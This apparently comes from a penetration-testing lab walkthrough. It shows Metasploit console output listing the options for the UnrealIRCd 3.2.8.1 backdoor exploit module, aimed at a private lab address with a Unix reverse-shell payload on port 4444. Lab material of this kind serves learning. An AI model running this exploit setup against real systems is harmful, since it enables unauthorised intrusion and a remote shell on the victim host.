 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS   192.168.1.77     yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT    6697             yes       The target port (TCP)
Payload options (cmd/unix/reverse):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Target
View the full module info with the info, or info -d command.